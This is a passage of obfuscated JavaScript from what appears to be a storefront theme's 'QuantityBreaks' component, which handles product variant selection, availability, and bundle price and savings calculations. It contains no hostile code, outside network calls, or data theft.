_0x13fdec<_0x148422},wuSHK:function(_0x3c3365,_0x160df4){return _0x3c3365===_0x160df4},xZhaV:function(_0x9c43f,_0x4eb778){return _0x9c43f(_0x4eb778)},DNIqk:function(_0x3d4e53,_0x337d9e){return _0x3d4e53>_0x337d9e},LJett:function(_0x161f4b,_0xda1d4b){return _0x161f4b===_0xda1d4b},RMpQk:_0x1a5a81(2591,1663,2689,1524),LWbvG:function(_0x422074,_0x153281){return _0x422074-_0x153281},tqsjs:function(_0x283822,_0x275c58){return _0x283822*_0x275c58},rKfke:function(_0x552f6c,_0x33a724){return _0x552f6c-_0x33a724},oOXQC:function(_0x362464,_0xc4ad44){return _0x362464/_0xc4ad44},WfLvs:function(_0x297de0,_0x47d185){return _0x297de0/_0x47d185},IEcWr:function(_0x53907f,_0x1ce3d7,_0x1a9fc1,_0xaf7f0d){return _0x53907f(_0x1ce3d7,_0x1a9fc1,_0xaf7f0d)},HrqHV:function(_0x2f9457,_0x56f56c,_0x1384dd,_0x2a7e69){return _0x2f9457(_0x56f56c,_0x1384dd,_0x2a7e69)},uDHwP:_0x1a5a81(2349,2557,1885,2090)+"rice-update",WUrxd:_0x166441(2863,4081,2207,1831)+"break__com"+_0x166441(4055,3622,3312,4239),ZFkzc:_0x1a5a81(982,1999,2858,1866),VHlvP:_0x1a5a81(1228,3097,3404,2160)},_0xa803af=_0xf32ff3.currentTarget,_0x2ae51b=Array[_0x1a5a81(3459,4081,2957,3426)](_0xa803af[_0x1a5a81(4318,1747,2583,3109)+_0x166441(2206,3097,2949,2828)](_0x49df16[_0x166441(4070,4673,5095,3236)]),_0x243cf8=>_0x243cf8[_0x166441(1666,2440,1993,2223)]);if(this[_0x1a5a81(2566,1857,3435,2465)+_0x166441(2462,1241,2486,3664)])if(_0x49df16.uPsTM!==_0x49df16[_0x166441(3478,2931,3410,4087)]){const _0x34acdf=_0x31091b[_0x166441(3728,4433,3425,2489)](_0x21f66f,arguments);return _0x54b111=null,_0x34acdf}else{const _0x46a4be=this[_0x166441(3765,3772,3126,2382)+_0x1a5a81(2564,1697,1417,1650)]()[_0x1a5a81(1326,1198,2694,2607)](_0x3f7ffe=>_0xa803af[_0x1a5a81(2720,4192,2227,3109)+_0x166441(2930,3577,3336,3890)](_0x1a5a81(3386,1939,2150,3281))[_0x166441(1666,1286,1449,2443)]===_0x3f7ffe[_0x166441(2414,2924,2467,2808)]),_0x36185f=[..._0xa803af[_0x166441(3173,3602,2458,2029)+_0x1a5a81(1787,1145,715,2142)](_0x49df16.QrXtj)];_0x49df16[_0x166441(3375,1968,2258,3419)](updateVariantStatuses,_0x46a4be,_0x36185f)}const _0x1cf36b=this[_0x166441(3765,3424,3172,3714)+_0x166441(1714,332,961,2231)]()[_0x166441(1705,772,2309,1983)](_0x2f3648=>{function _0x53e96f(_0x1a5e79,_0x4ecd17,_0x38583e,_0x4978ae){return _0x166441(_0x4ecd17- -236,_0x4978ae,_0x38583e-21,_0x4978ae-398)}function _0x33822e(_0x240400,_0x39680f,_0x1d84b8,_0xe7a850){return _0x1a5a81(_0x39680f,_0x39680f-429,_0x1d84b8-137,_0x1d84b8- -688)}const _0x2ba6e2={QQErW:function(_0x3a3f58,_0x178f8c){function _0x411fa3(_0x2f8ca8,_0x9201e1,_0xa3542,_0x38733e){return _0x462e(_0xa3542- -307,_0x38733e)}return _0x49df16[_0x411fa3(2701,2850,1766,2137)](_0x3a3f58,_0x178f8c)},AoNQW:function(_0x5976b8,_0x1e3cc6){return _0x5976b8===_0x1e3cc6}};if(_0x49df16.lFTuK(_0x49df16[_0x33822e(3135,2006,3356,2599)],_0x49df16.sKGOR))return!_0x2f3648.options[_0x33822e(1638,2033,2889,1809)]((_0x17a7bd,_0x36dd10)=>{function _0x4251e3(_0x597135,_0x13c839,_0xe97284,_0x137fe9){return _0x33822e(_0x597135-304,_0x597135,_0x13c839- -694,_0x137fe9-163)}return _0x2ba6e2[_0x4251e3(1424,339,-559,-735)](_0x2ae51b[_0x36dd10],_0x17a7bd)}).includes(!1);if(_0x2ba6e2[_0x53e96f(3077,3363,3541,4377)](_0x371bb7?.code,-4046+6871*-1+10937*1))return;throw this[_0x53e96f(785,1446,328,2634)](),_0x5e252a});if(!_0x1cf36b)if(_0x49df16.EuRVi(_0x49df16[_0x166441(2920,2653,1625,2746)],_0x1a5a81(160,781,777,1583)))_0x49df16[_0x166441(1749,1900,323,2798)](_0x3e533e,_0x6e8fb7),_0x1b2b08=_0x49df16[_0x1a5a81(3215,4053,2855,3311)](_0x439b6e,()=>_0x291fc9[_0x1a5a81(4865,3381,3567,3664)](this,_0x3e1563),_0x5a7de5);else{this[_0x1a5a81(3160,1702,3482,2448)+_0x166441(1650,1494,1690,1606)]&&findAvailableVariant(_0xa803af,_0x2ae51b,!1,!0,this[_0x166441(2728,3143,3211,3163)+_0x1a5a81(3895,2494,3736,3409)]);return}if(this[_0x166441(2728,3792,3808,2142)+"lable"]&&!_0x1cf36b[_0x1a5a81(4110,3754,4549,3568)]&&_0x49df16[_0x166441(1820,2098,2908,2300)](findAvailableVariant,_0xa803af,_0x2ae51b,!1,!0,!0))return;_0xa803af[_0x1a5a81(1723,2595,1755,1983)].selectedId=_0x1cf36b.id;const _0x409d84=_0xa803af[_0x1a5a81(3343,2693,2676,1983)].selectIndex,_0x55def3=_0xa803af[_0x166441(2973,1976,1786,4112)](_0x49df16[_0x1a5a81(2671,3391,3802,3666)]),_0x1bedf8=_0x55def3[_0x166441(2047,853,1563,1777)][_0x1a5a81(3678,3262,3832,2699)];if(this[_0x1a5a81(643,622,1817,1360)+_0x1a5a81(3879,2989,3879,3404)][_0x1bedf8][_0x409d84]=_0x1cf36b.id,this[_0x1a5a81(150,544,169,1312)+"ts"]=this[_0x1a5a81(1099,867,1765,1360)+"riants"][_0x1bedf8],this[_0x1a5a81(3357,3591,2779,2842)+"a"](_0x1cf36b),!this.updatePrices)return;var _0x497f93=-1639+-7373*-1+-5734,_0x247e45=0;const _0x4c391a=_0x49df16[_0x1a5a81(4258,3222,3631,2910)](parseFloat,_0x55def3.dataset[_0x1a5a81(3990,2902,3954,3560)]),_0x36f3ab=_0x49df16[_0x166441(2974,1572,1787,2201)](parseFloat,_0x55def3[_0x1a5a81(2710,806,3246,1983)][_0x1a5a81(1823,1069,2050,1611)+"Left"]),_0x10125e=_0x49df16[_0x1a5a81(3478,1765,2460,2910)](parseFloat,_0x55def3.dataset[_0x166441(1830,1305,2561,2999)+_0x1a5a81(1120,2898,1731,2302)]);for(let _0x15cf75=5189+-1069*-5+-10534;_0x49df16[_0x1a5a81(2588,1340,2594,2767)](_0x15cf75,_0x4c391a);_0x15cf75++)if(_0x49df16[_0x166441(2813,4094,2302,2512)](_0x166441(3112,2928,2516,2986),_0x1a5a81(2762,3221,2642,3048))){const _0x404201=_0x49df16.xZhaV(parseInt,this[_0x166441(1424,1640,2,2002)+_0x1a5a81(3909,2783,4318,3404)][_0x1bedf8][_0x15cf75]),_0x1e4865=this["getVariant"+_0x166441(1714,1019,1415,3143)]().find(_0x2ff4cf=>parseInt(_0x2ff4cf.id)===_0x404201);if(!_0x1e4865)return;_0x497f93+=_0x1e4865[_0x166441(1477,493,1835,2571)],_0x1e4865["compare_at"+_0x1a5a81(3782,2847,4231,2925)]&&_0x49df16[_0x166441(2087,3174,2549,1720)](_0x1e4865[_0x166441(3489,3420,3564,2763)+_0x166441(2989,2374,2218,4268)],_0x1e4865.price)?_0x49df16[_0x166441(4001,3450,2953,4560)](_0x1a5a81(2284,2924,537,1524),_0x49df16.RMpQk)?_0x247e45+=_0x1e4865["compare_at"+_0x166441(2989,2145,4040,3336)]:(this[_0x1a5a81(2139,447,2273,1731)].transform=_0x49df16[_0x1a5a81(2915,3684,5046,4020)],this[_0x166441(3866,3138,2672,3594)+"st"]=!0):_0x247e45+=_0x1e4865[_0x166441(1477,2815,2648,699)]}else this[_0x1a5a81(4359,1745,3992,2977)+"ts"](_0x3ab32f),this.isOpen=!1;function _0x166441(_0x512664,_0x2e3f31,_0x869bd7,_0x4fdd52){return _0x2cc95f(_0x512664-84,_0x2e3f31,_0x512664-866,_0x4fdd52-322)}_0x497f93=_0x49df16[_0x1a5a81(728,1591,1340,1329)](_0x49df16.tqsjs(_0x497f93,_0x36f3ab),_0x10125e);const _0x257599=_0x49df16.rKfke(_0x247e45,_0x497f93),_0xc2fa84=Math.round(_0x257599/(-7448+22*403+-2*659))*(2839+3*-913),_0x294be9=_0x49df16[_0x1a5a81(2326,2503,2384,3492)](_0x497f93,_0x4c391a);function _0x1a5a81(_0x3b2b80,_0x285f31,_0x30f978,_0x11e179){return _0x2cc95f(_0x3b2b80-178,_0x3b2b80,_0x11e179-802,_0x11e179-55)}const _0x2a626e=_0x49df16[_0x166441(1638,2783,2875,2324)](_0x247e45,_0x4c391a),_0x295b06=formatMoney(_0x497f93,this[_0x1a5a81(3681,2600,2281,3300)+"t"],!0),_0x1e2170=_0x49df16[_0x166441(3597,3513,3602,2852)](formatMoney,_0x247e45,this[_0x1a5a81(3107,4095,2388,3300)+"t"],!0),_0x17dc4c=formatMoney(_0x257599,this[_0x1a5a81(4420,4443,3954,3300)+"t"],!0),_0x3094b6=_0x49df16[_0x1a5a81(3048,3445,2979,3764)](formatMoney,_0xc2fa84,this[_0x1a5a81(3612,3534,4136,3300)+"t"],!0),_0x51e82f=_0x49df16[_0x166441(3597,2309,4981,3626)](formatMoney,_0x294be9,this[_0x1a5a81(3905,3794,2267,3300)+"t"],!0),_0x5b0dfd=formatMoney(_0x2a626e,this[_0x166441(3364,2437,3366,2256)+"t"],!0);_0x55def3[_0x166441(3173,4388,2098,2565)+"torAll"](_0x49df16[_0x1a5a81(2330,1482,-140,1261)])[_0x166441(2741,1409,4162,3741)](_0x3c555e=>{let _0xfa9f2f=_0x3c555e[_0x1461cc(-338,896,2130,-160)][_0x1461cc(2802,2457,2586,1195)];_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2403,2364,1642)](_0x49df16[_0x1461cc(1205,1768,2714,1354)],_0x4c391a),_0xfa9f2f=_0xfa9f2f.replace(_0x49df16[_0x1461cc(705,398,-540,1681)],_0x295b06),_0xfa9f2f=_0xfa9f2f[_0x1461cc(2137,1954,803,2391)](_0x1461cc(719,1149,2015,534)+_0x1461cc(-212,372,1618,503),_0x1e2170);function _0x5436cf(_0x2e6c76,_0x2dfb99,_0x185aa0,_0x120e04){return _0x166441(_0x2e6c76- -490,_0x2dfb99,_0x185aa0-113,_0x120e04-130)}_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2045,2128,1709)](_0x49df16[_0x5436cf(3555,3905,4076,4310)],_0x17dc4c),_0xfa9f2f=_0xfa9f2f[_0x1461cc(1144,1954,1740,2509)](_0x1461cc(2349,1558,1399,2363)+"ved_rounded]",_0x3094b6),_0xfa9f2f=_0xfa9f2f[_0x1461cc(943,1954,1747,1805)](_0x5436cf(3340,2897,2752,2057)+"h]",_0x51e82f);function _0x1461cc(_0x2ba1a0,_0x52929d,_0x2bd851,_0x24481f){return _0x166441(_0x52929d- -1151,_0x2ba1a0,_0x2bd851-195,_0x24481f-376)}_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2292,3574,3775)](_0x49df16[_0x5436cf(2651,3835,3053,2507)],_0x5b0dfd),_0x3c555e[_0x1461cc(1700,2730,3062,1431)]=_0xfa9f2f});const _0x5a1231=_0x55def3[_0x1a5a81(4050,4305,4411,3109)+_0x166441(2930,2382,3192,3073)](_0x49df16[_0x1a5a81(1928,2495,3287,1980)]);if(_0x5a1231)if(_0x49df16[_0x1a5a81(2072,3787,2775,2551)](_0x166441(1912,3321,3113,2761),_0x49df16.ZFkzc))_0x247e45>_0x497f93?_0x5a1231[_0x1a5a81(3253,720,1851,2079)][_0x1a5a81(1132,2195,2754,2361)](_0x49df16[_0x1a5a81(3083,2341,3434,2175)]):_0x5a1231[_0x166441(2143,1542,770,3514)][_0x166441(3652,3893,4485,4326)](_0x49df16[_0x1a5a81(3126,1892,3024,2175)]);else if(_0x49df16[_0x1a5a81(2456,3012,2249,2993)](_0x353254[_0x1a5a81(3641,2318,2715,3075)](this[_0x166441(2140,2859,2673,2064)]),null))this[_0x1a5a81(3328,4432,4712,3477)+_0x1a5a81(247,752,1905,1495)]();else{const _0x1ef785=_0x1777f4[_0x166441(2925,1935,3243,1547)](_0x10d015[_0x166441(3139,2619,2694,4362)](this[_0x166441(2140,3013,1652,3404)])),_0x2bff81=new _0x2f905d(_0x1ef785[_0x1a5a81(1365,1644,2756,2779)+_0x166441(4116,5340,4672,2975)]);_0x49df16[_0x1a5a81(1833,2852,2382,1590)](_0x14a374[_0x1a5a81(3133,4718,4699,4003)](),_0x2bff81[_0x1a5a81(4354,2871,2593,4003)]())&&this[_0x166441(3541,3685,2349,2545)+"odal"]()}}[_0x519bf4(4526,3298,3459,4271)+_0x519bf4(1133,1247,22,243)](){this.variantData=this.variantData||JSON.parse(this[_0x34d257(1039,1863,907,1566)].textContent);function _0x34d257(_0x1a2d56,_0x41bd5a,_0x15a385,_0x311ad2){return _0x2cc95f(_0x1a2d56-89,_0x1a2d56,_0x15a385- -633,_0x311ad2-264)}function _0x29ed42(_0x5c365c,_0x41df33,_0x2cfab1,_0x5f9db8){return _0x2cc95f(_0x5c365c-420,_0x2cfab1,_0x41df33- -1043,_0x5f9db8-386)}return this[_0x34d257(-301,836,591,1641)+"a"]}initVariants(){const _0x3b3108={};_0x3b3108[_0x403d87(3383,3399,2374,2580)]=function(_0x31ef4a,_0x347589){return _0x31ef4a!==_0x347589};function _0x4bd9b0(_0x19190d,_0x5b184b,_0x47baaf,_0x1a5132){return _0x2cc95f(_0x19190d-406,_0x47baaf,_0x1a5132-680,_0x1a5132-425)}_0x3b3108[_0x4bd9b0(497,2152,483,1721)]="qvbmD",_0x3b3108[_0x4bd9b0(2618,3758,3635,2665)]=_0x403d87(1236,2690,1422,1657)+"ideo--play"+_0x403d87(2123,1479,1552,1597),_0x3b3108.QgQgS=_0x403d87(1851,2992,1976,604),_0x3b3108[_0x403d87(2214,1743,1243,2282)]=_0x403d87(2962,1938,2463,2488),_0x3b3108.EiYRA=_0x403d87(2235,1492,2679,3016)+"break__var"+_0x403d87(2577,554,1686,1615),_0x3b3108[_0x4bd9b0(1347,1947,916,1366)]=_0x403d87(1466,2829,2679,1309)+_0x4bd9b0(2760,2992,1359,2338)+_0x403d87(1935,1898,2364,3696);const _0x1d4f0c=_0x3b3108;if(!this[_0x403d87(1819,3214,2326,2661)+"s"])return;function _0x403d87(_0x6abb08,_0x5d7b3f,_0x772672,_0x2d85d5){return _0x2cc95f(_0x6abb08-129,_0x6abb08,_0x772672-682,_0x2d85d5-376)}this.labels.forEach(_0x53a8a0=>{const _0x439e6e={};_0x439e6e.IeBny=_0x1d4f0c.eJtuo;function _0x54cec1(_0x993229,_0x2b2a87,_0x386220,_0x1e19d4){return _0x4bd9b0(_0x993229-202,_0x2b2a87-336,_0x386220,_0x1e19d4- -892)}const _0x201c28=_0x439e6e;function _0x5be158(_0x45f0cf,_0x3253fa,_0xc2b0df,_0x3eaf00){return _0x4bd9b0(_0x45f0cf-40,_0x3253fa-402,_0x45f0cf,_0x3eaf00- -616)}if(_0x1d4f0c[_0x5be158(2962,2633,2550,1756)](_0x1d4f0c[_0x5be158(2880,765,2898,1885)],_0x1d4f0c[_0x5be158(1895,1826,-759,625)])){if(_0x53a8a0.querySelector(_0x1d4f0c.EiYRA)){let _0x1bfcdc=[];_0x53a8a0[_0x54cec1(965,1226,1010,2095)+_0x54cec1(736,2482,1782,1128)](_0x1d4f0c.zAiow)[_0x54cec1(1467,2841,1729,1663)](_0x4f98cb=>{function _0xc0d8c0(_0x3d2980,_0x51fe0c,_0x5a903f,_0x5d810d){return _0x5be158(_0x51fe0c,_0x51fe0c-42,_0x5a903f-236,_0x5d810d- -1149)}function _0x4f8a47(_0x4ed9f7,_0x4d4553,_0x5e3edf,_0x1700d3){return _0x5be158(_0x1700d3,_0x4d4553-40,_0x5e3edf-117,_0x4ed9f7- -643)}if(_0x1d4f0c[_0xc0d8c0(688,142,951,607)](_0x1d4f0c.LBOAe,_0x1d4f0c[_0xc0d8c0(-631,-743,1304,-44)]))return _0x3c3780[_0x4f8a47(2163,1382,3576,1977)]();_0x1bfcdc.push(_0x4f98cb[_0x4f8a47(602,393,731,-131)][_0x4f8a47(470,1691,-222,56)])}),this[_0x5be158(708,2013,384,622)+_0x54cec1(1560,1061,3217,2390)][_0x53a8a0[_0x5be158(309,2608,1602,1245)].input]=_0x1bfcdc}}else{const _0xc072b5={};_0xc072b5[_0x54cec1(1191,2346,988,2260)]=_0x201c28[_0x5be158(3120,3651,2357,2742)],_0xc072b5[_0x5be158(3742,1822,1587,2629)]="hidden";const _0x1f3868=_0xc072b5;_0x32771f[_0x54cec1(3349,2342,1766,3056)](()=>{this[_0x4bef79(1944,2569,3149,2495)][_0x4bef79(3453,2271,4870,3579)](_0x1f3868[_0x2f3358(2779,914,2288,2103)]);function _0x2f3358(_0x332c90,_0x41a3e1,_0x4209e7,_0x181ef9){return _0x54cec1(_0x332c90-89,_0x41a3e1-140,_0x332c90,_0x4209e7-28)}function _0x4bef79(_0x251105,_0x441437,_0x17938d,_0x2363f6){return _0x5be158(_0x441437,_0x441437-425,_0x17938d-24,_0x251105-603)}this[_0x4bef79(2694,1597,3612,3675)]&&this[_0x2f3358(153,-114,909,503)]&&(this[_0x2f3358(1261,1949,1843,3201)][_0x2f3358(-429,821,745,149)][_0x2f3358(3040,3319,1898,3011)]=_0x1f3868.OZyjA)}).catch(_0x1d8143=>{function _0x26bc23(_0x2ecd37,_0x24277d,_0x2783f0,_0x2ce1d8){return _0x5be158(_0x24277d,_0x24277d-47,_0x2783f0-304,_0x2ce1d8- -171)}function _0x3f6d04(_0x17129d,_0x144891,_0x3261a3,_0x5b590a){return _0x54cec1(_0x17129d-313,_0x144891-248,_0x17129d,_0x144891- -721)}this[_0x3f6d04(-921,344,1198,-616)][_0x3f6d04(1355,626,1761,-429)](_0x1f3868[_0x3f6d04(387,1539,440,1922)]),this.playButton&&this[_0x26bc23(313,1600,1245,986)]&&(this.playButton[_0x3f6d04(-794,-4,586,-703)][_0x26bc23(1139,3158,2354,1975)]=_0x3f6d04(1779,2098,2396,2098))})}}),this[_0x403d87(1732,2219,1192,951)+"ts"]=[]}[_0x2cc95f(1212,935,2040,3018)+"a"](_0x4455cb){function _0x4961f0(_0x469a22,_0x253053,_0x2488cd,_0x33a6bf){return _0x2cc95f(_0x469a22-64,_0x2488cd,_0x33a6bf-152,_0x33a6bf-317)}if(!_0x4455cb||!_0x4455cb[_0x4961f0(1837,1005,1411,766)+"edia"])return;const _0x427ee8=document[_0x425522(2759,1602,1351,1841)+_0x425522(694,1329,384,1510)](_0x4961f0(687,788,975,1918)+_0x425522(-759,-1104,263,289)+this.dataset[_0x425522(50,-999,188,-484)]+'"]');function _0x425522(_0x116827,_0x971c98,_0x4e8d07,_0x24ba5e){return _0x519bf4(_0x116827,_0x4e8d07- -1355,_0x4e8d07-419,_0x24ba5e-315)}_0x427ee8.forEach(_0x5b118e=>_0x5b118e[_0x4961f0(2161,2094,2166,1138)+_0x4961f0(808,1022,1785,2237)](this[_0x425522(107,1557,225,-300)][_0x425522(-247,-603,188,842)]+"-"+_0x4455cb[_0x4961f0(-294,1053,1153,766)+_0x4961f0(1959,1208,1836,2237)].id,!0))}[_0x2cc95f(754,1987,773,1290)+"ge"](_0x537520){function _0x2126d9(_0x398ce7,_0x598d6c,_0xa1487c,_0x1f8d44){return _0x2cc95f(_0x398ce7-186,_0xa1487c,_0x1f8d44- -272,_0x1f8d44-481)}function _0x450f86(_0x482d53,_0x1838cd,_0x17b2c7,_0x31d186){return _0x519bf4(_0x17b2c7,_0x31d186-1,_0x17b2c7-203,_0x31d186-199)}const _0x1c7fc7={AhUJU:function(_0x541aee,_0x268ba5){return _0x541aee(_0x268ba5)}},_0x1ff969=_0x1c7fc7[_0x2126d9(2676,1522,1651,2212)](parseInt,_0x537520.target[_0x450f86(1615,1476,1993,1200)]);this["selectedQu"+_0x2126d9(-226,507,534,554)]=_0x1ff969,this[_0x450f86(2149,909,1202,2044)+"s"]&&(this[_0x450f86(2144,2260,1734,910)+"ts"]=this[_0x2126d9(181,-167,223,286)+_0x450f86(2340,4308,2647,3002)][_0x537520[_0x2126d9(2451,2439,2202,1798)].dataset[_0x450f86(1340,2682,3136,2297)]]),this["quantityGi"+_0x450f86(1812,1135,1308,1880)]&&this[_0x2126d9(2906,3721,2724,2621)+_0x2126d9(-39,2239,794,1208)][_0x450f86(3473,1691,2219,2085)+"s"](_0x1ff969)}}customElements[_0x2cc95f(2314,4200,3058,3440)](_0x519bf4(3776,2412,2171,3718)+_0x519bf4(3878,3558,2231,2717),QuantityBreaks);function updateVariantStatuses(_0x14a782,_0x2197f0){const _0x2d1efb={xkQtd:function(_0x3a3e1b,_0x4056dd){return _0x3a3e1b*_0x4056dd},cIxQf:function(_0xafd2e9,_0x57f73a){return _0xafd2e9>_0x57f73a},prVCi:function(_0x1fd9c8,_0xf18186){return _0x1fd9c8(_0xf18186)},mOsJg:_0x50c154(2002,1603,1405,1179)+_0x50c154(310,177,1304,772)+_0x50c154(1757,2013,1905,2151)+"]",tSgey:function(_0x49b04f,_0x3d9cd4){return _0x49b04f===_0x3d9cd4},EmrDs:_0x50c154(1469,1400,1226,1540)+"e",Ewkoo:_0x50c154(1550,2880,1251,1985),dGQvB:_0x50c154(-120,799,528,-1388),MiBQk:_0x4ef8cd(2573,2309,2517,1909),OtIzF:function(_0x490c96,_0x90e38e){return _0x490c96!==_0x90e38e},jtwoC:"TPFyF",kcWJo:_0x4ef8cd(2115,877,3104,1162),jbxtH:_0x50c154(875,1116,-405,1407),vpTFo:_0x50c154(836,2238,703,2051),tkfpz:function(_0x496063,_0x506443){return _0x496063-_0x506443},SAhYc:_0x4ef8cd(2104,846,3375,2037)};function _0x4ef8cd(_0x19738f,_0x426aa6,_0x609688,_0x189064){return _0x519bf4(_0x189064,_0x19738f- -774,_0x609688-486,_0x189064-161)}function _0x50c154(_0x4fe525,_0x22c820,_0x230eaa,_0x234539){return _0x2cc95f(_0x4fe525-304,_0x230eaa,_0x4fe525- -920,_0x234539-399)}_0x2197f0[_0x4ef8cd(1500,2483,2747,1174)]((_0x4db2a2,_0x4b9839)=>{const _0x54a942={ShFbu:function(_0x1dd0e5,_0x909f7b){function _0x4c4bfd(_0x9a65d1,_0x51f796,_0x5a1807,_0x341ec9){return _0x462e(_0x9a65d1- -788,_0x5a1807)}return _0x2d1efb[_0x4c4bfd(1605,3016,2602,587)](_0x1dd0e5,_0x909f7b)},bHFpB:function(_0x412145,_0x42eec0){function _0x5ecd1a(_0x2540d3,_0x5f929b,_0x41f1db,_0x16122b){return _0x462e(_0x5f929b- -481,_0x41f1db)}return _0x2d1efb[_0x5ecd1a(466,420,1279,771)](_0x412145,_0x42eec0)},rYARG:function(_0x34d54b,_0x38bcda){function _0x2ad6cb(_0x5404e5,_0x5d62d5,_0x2e05a7,_0x49d183){return _0x462e(_0x5d62d5- -24,_0x49d183)}return _0x2d1efb[_0x2ad6cb(1514,2850,4270,1843)](_0x34d54b,_0x38bcda)},LSpyT:_0x2d1efb.mOsJg,JsrjX:".quantity_"+_0x47532f(1922,3261,1522,2705)+_0x47532f(1666,456,2512,2528),kYJvm:function(_0x47ecca,_0x286307){return _0x2d1efb.tSgey(_0x47ecca,_0x286307)},PfmdG:_0x2d1efb[_0x235323(1175,1241,2296,2329)],KAOrp:function(_0x55b33a,_0xf9e64){return _0x55b33a!==_0xf9e64},lVyCp:_0x2d1efb[_0x235323(1980,3398,1305,2321)],zxyLV:_0x2d1efb.dGQvB,Msche:_0x2d1efb[_0x235323(2085,3228,1801,2126)],qWALz:function(_0x1068e4,_0x30713b){return _0x2d1efb.OtIzF(_0x1068e4,_0x30713b)},kwXVQ:_0x2d1efb[_0x235323(3360,2638,3311,2039)],MPyPQ:_0x2d1efb[_0x47532f(1933,1545,855,554)],CXKoH:_0x2d1efb[_0x235323(3638,4502,4653,2575)]};function _0x47532f(_0xf3c39c,_0x2be7cc,_0x9bb51c,_0x17ddc5){return _0x4ef8cd(_0xf3c39c-1067,_0x2be7cc-494,_0x9bb51c-383,_0x2be7cc)}function _0x235323(_0xa21aa7,_0x36db0a,_0x279c2c,_0x2d3ee9){return _0x50c154(_0xa21aa7-1663,_0x36db0a-133,_0x279c2c,_0x2d3ee9-183)}if(_0x2d1efb.OtIzF("lHkbF",_0x2d1efb[_0x235323(1242,977,2428,604)])){if(_0x4b9839===1283+-3911*-1+-1*5194)return;const _0x6f500d=[..._0x4db2a2[_0x47532f(2999,3085,2871,4029)+_0x47532f(2032,2254,2777,2370)](_0x235323(3954,3825,5199,4991))],_0x45ff1e=_0x2197f0[_0x2d1efb[_0x235323(1978,1749,657,3115)](_0x4b9839,1)][_0x235323(3050,2138,2430,4077)+_0x235323(2807,2566,3851,3505)](_0x2d1efb[_0x47532f(1904,2051,647,594)])[_0x47532f(1492,1294,1108,1099)],_0x14dd20=_0x14a782[_0x47532f(2497,3727,2076,3689)](_0x3dddcc=>_0x3dddcc[_0x235323(3509,3589,2545,4425)]&&_0x3dddcc["option"+_0x4b9839]===_0x45ff1e).map(_0x1252ba=>_0x1252ba["option"+(_0x4b9839+(-2501+-2*-4463+-6424))]),_0x331871=_0x14a782[_0x235323(2548,2481,1437,3156)](_0x25b33d=>_0x25b33d["option"+_0x4b9839]===_0x45ff1e)[_0x235323(3518,4134,4172,2559)](_0x3f19ad=>_0x3f19ad[_0x235323(3954,4073,2901,5121)+(_0x4b9839+(9176+1*-4294+-4881))]);_0x6f500d.forEach(_0x4c79e8=>{const _0x36ecfa={GEWwW:function(_0x23534e,_0x57cc6f){function _0x4b3ced(_0x40f6c0,_0x3663aa,_0x538d73,_0x253039){return _0x462e(_0x253039- -951,_0x40f6c0)}return _0x54a942[_0x4b3ced(-362,-1869,-1131,-553)](_0x23534e,_0x57cc6f)},UPupx:function(_0x48351b,_0x5bdd6a){function _0x39c9f3(_0x21abbc,_0x5b8f06,_0xb2af3b,_0x4234cf){return _0x462e(_0xb2af3b- -954,_0x5b8f06)}return _0x54a942[_0x39c9f3(166,70,-556,-1582)](_0x48351b,_0x5bdd6a)},Rgibl:_0x54a942.LSpyT,XeYJY:"disabled",vfrZD:function(_0x3af1b5,_0x2c6a91){return _0x3af1b5<=_0x2c6a91},OJbjU:function(_0x35fd87,_0xd09c29){function _0x3cdce5(_0x1b1d46,_0x49a985,_0x42c50d,_0x369321){return _0x462e(_0x49a985- -984,_0x42c50d)}return _0x54a942[_0x3cdce5(-799,-586,-1185,-24)](_0x35fd87,_0xd09c29)},zFpWx:_0x54a942.JsrjX,fJRGm:function(_0x3f8941,_0x8d8aff){return _0x3f8941>=_0x8d8aff},otqNX:function(_0x59a07b,_0x3474fe){function _0x63eaa1(_0x5cc8af,_0x300621,_0xfd84cc,_0x174683){return _0x462e(_0x5cc8af-978,_0x174683)}return _0x54a942[_0x63eaa1(3485,3602,3760,4878)](_0x59a07b,_0x3474fe)},HXHxu:_0x25aee1(-288,829,813,448)};function _0x25aee1(_0x245a9f,_0x5eaa79,_0x228bc5,_0x36ff3d){return _0x47532f(_0x228bc5- -1444,_0x36ff3d,_0x228bc5-245,_0x36ff3d-35)}_0x4c79e8[_0x40b4cd(-136,658,-221,1065)][_0x25aee1(-578,118,807,-274)](_0x54a942[_0x40b4cd(1145,2480,882,1478)],"non-existent");function _0x40b4cd(_0x3aa6d2,_0x310fe4,_0x29ca22,_0x23dd31){return _0x47532f(_0x23dd31- -904,_0x310fe4,_0x29ca22-482,_0x23dd31-260)}if(_0x331871[_0x40b4cd(1623,848,-900,344)](_0x4c79e8.getAttribute(_0x25aee1(-1341,-229,48,993))))if(_0x14dd20[_0x40b4cd(18,661,31,344)](_0x4c79e8[_0x25aee1(-876,899,431,113)+"te"](_0x40b4cd(-343,202,-836,588))))if(_0x54a942[_0x40b4cd(1581,2307,-277,1030)](_0x54a942[_0x40b4cd(884,472,-21,1245)],_0x40b4cd(2433,790,2166,1948)))_0x4c79e8[_0x25aee1(-1117,488,-296,-1581)]=_0x4c79e8[_0x25aee1(-507,1787,431,-987)+"te"](_0x54a942.zxyLV);else{const _0x3a69ee=_0x36ecfa[_0x25aee1(1343,898,304,15)](_0x3594a5,this[_0x40b4cd(2263,2630,1941,1685)].value);if(this[_0x40b4cd(2227,2275,375,1685)][_0x25aee1(-1431,-717,-128,1132)]){const _0xa3557e=_0x36ecfa[_0x40b4cd(1496,2860,2635,2771)](_0xf3afc9,this[_0x25aee1(1739,2060,1145,1629)][_0x40b4cd(1747,-286,1429,412)]);this[_0x25aee1(2244,1821,1555,1741)+"tor"](_0x36ecfa.Rgibl)[_0x40b4cd(1460,-211,1934,1065)].toggle(_0x36ecfa.XeYJY,_0x36ecfa[_0x40b4cd(3724,1979,1203,2555)](_0x3a69ee,_0xa3557e))}if(this[_0x25aee1(-237,321,1145,75)][_0x25aee1(2128,632,870,1356)]){const 